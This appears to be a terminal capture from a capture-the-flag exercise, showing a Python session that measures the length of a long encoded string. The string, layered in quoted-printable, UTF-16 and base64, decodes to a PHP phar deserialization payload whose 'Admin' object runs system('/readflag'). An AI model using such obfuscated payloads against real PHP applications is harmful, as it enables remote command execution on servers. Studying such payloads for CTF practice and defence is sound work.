 root@win1:~# python
Python 3.12.3 (main, Nov  6 2024, 18:32:19) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> len("AAAAAAAAAAAAAA")
14
>>> len("=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=
00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=0
0=2B=00=44=00=51=00=70=00=74=00=41=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00
=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=33=00=41=00=41=00=41=00=41=00=41=00=54=00=7A=00=6F=00=
31=00=4F=00=69=00=4A=00=42=00=5A=00=47=00=31=00=70=00=62=00=69=00=49=00=36=00=4D=00=54=00=70=00=37=00=63=00=7
A=00=6F=00=30=00=4F=00=69=00=4A=00=6A=00=62=00=32=00=52=00=6C=00=49=00=6A=00=74=00=7A=00=4F=00=6A=00=49=00=77
=00=4F=00=69=00=4A=00=7A=00=65=00=58=00=4E=00=30=00=5A=00=57=00=30=00=6F=00=4A=00=79=00=39=00=79=00=5A=00=57=
00=46=00=6B=00=5A=00=6D=00=78=00=68=00=5A=00=79=00=63=00=70=00=4F=00=79=00=49=00=37=00=66=00=51=00=67=00=41=0
0=41=00=41=00=42=00=30=00=5A=00=58=00=4E=00=30=00=4C=00=6E=00=52=00=34=00=64=00=41=00=51=00=41=00=41=00=41=00
=44=00=49=00=69=00=31=00=5A=00=6E=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=78=00=2B=00=66=00=39=00=69=00=32=00=
41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=48=00=52=00=6C=00=63=00=33=00=54=00=4A=00=78=00=55=00=7
0=00=50=00=31=00=42=00=38=00=55=00=72=00=53=00=4C=00=65=00=57=00=78=00=57=00=39=00=65=00=4A=00=34=00=35=00=62
=00=51=00=2F=00=49=00=30=00=58=00=6A=00=67=00=2F=00=49=00=7A=00=57=00=4E=00=6E=00=59=00=73=008=00=6A=00=67=00
=2F=00=49=00=7A=00=57=00=4E=00=6E=00=59=00=73=00=63=00=37=00=2B=00=5A=00=74=00=41=00=4D=00=41=00=41=00=41=00=
42=00=48=00=51=00=6B=00=31=00=43=00")
1552
>>>